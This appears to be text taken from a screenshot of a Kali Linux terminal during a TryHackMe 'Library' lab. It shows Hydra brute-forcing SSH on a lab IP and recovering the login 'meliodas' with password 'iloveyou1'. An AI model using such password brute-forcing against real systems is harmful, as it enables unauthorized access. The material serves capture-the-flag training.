 kali@kali: ~/Desktop/tryhackme/others/Library
File Actions Edit View Help
[DATA] attacking ssh://10.10.34.237:22/
[22][ssh] host: 10.10.34.237   login: meliodas   password: iloveyou1
[STATUS] 1071.00 tries/min, 1071 tries in 00:01h, 1034 to do in 00:01
^CThe session file ./hydra.restore was written. Type "hydra -R" to re
┌──(kali㉿kali)-[~/Desktop/tryhackme/others/Library]
└─$
┌──(kali㉿kali)-[~/Desktop/tryhackme/others/Library]
└─$